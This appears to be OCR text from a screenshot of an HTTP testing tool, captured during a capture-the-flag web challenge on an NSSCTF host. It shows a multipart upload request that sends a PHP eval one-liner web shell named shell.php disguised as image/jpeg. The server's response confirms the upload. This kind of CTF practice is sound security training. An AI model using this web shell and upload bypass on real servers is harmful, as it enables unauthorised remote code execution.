 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : node7.anna.nssctf.cn:22989
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Cookie: PHPSESSID=m10frh74cq3d9sm4fs22onuv56
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUFdHI818sVDAofQf
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Upgrade-Insecure-Requests: 1
9 Origin: http://node7.anna.nssctf.cn:22989
10 Referer: http://node7.anna.nssctf.cn:22989/
11 Cache-Control: max-age=0
12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
13 Content-Length auto : 318
14
15 ------WebKitFormBoundaryUFdHI818sVDAofQf
16 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['shell']);?>
20 ------WebKitFormBoundaryUFdHI818sVDAofQf
21 Content-Disposition: form-data; name="submit"
22
23 GoGoGo!
24 ------WebKitFormBoundaryUFdHI818sVDAofQf--
25
Responses 63bytes / 43ms 美化 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Feb 2025 10:09:21 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Type: text/html
9 Content-Length: 63
10
11
12 <meta charset="utf-8">./upload/shell.php succesfully uploaded!
DNS耗时:13ms; 远端地址:175.
178.183.208:22989; 响应时间:
43ms; 总耗时:110ms; URL:htt
p://node7.anna.nssctf.cn:22...